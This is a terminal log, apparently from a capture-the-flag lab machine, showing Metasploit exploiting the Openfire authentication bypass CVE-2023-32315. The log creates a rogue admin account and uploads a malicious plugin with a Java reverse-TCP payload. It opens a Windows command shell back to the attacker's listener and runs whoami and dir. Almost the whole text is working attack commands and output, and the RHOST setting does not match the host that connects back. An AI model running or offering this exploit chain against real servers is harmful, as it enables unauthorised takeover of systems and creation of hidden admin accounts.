 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 09:03 PM
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set LHOST 10.10.14.45
LHOST => 10.10.14.45
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set RHOST 10.10.14.45
RHOST => 10.10.14.45
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[*] Started reverse TCP handler on 10.10.14.45:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node0exzytq3jiudk1oe9aemmgcnbi18.node0
[*] csrf=Q816dc3HsCDumQ1
[*] Adding a new admin user.
[*] Logging in with admin user "ddblixbpod" and password "o3fXzuvOF".
[*] Upload and execute plugin "LljmLA0bGd" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 10.10.11.16
[!] Plugin "LljmLA0bGd" need manually clean-up via Openfire Admin console.
[!] Admin user "ddblixbpod" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (10.10.14.45:4445 -> 10.10.11.16:51025) at 2024-05-14 20:56:07 -0400
Shell Banner:
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>
-----
C:\Program Files\Openfire\bin>whoami
whoami
solarlab\openfire
C:\Program Files\Openfire\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 385E-AC57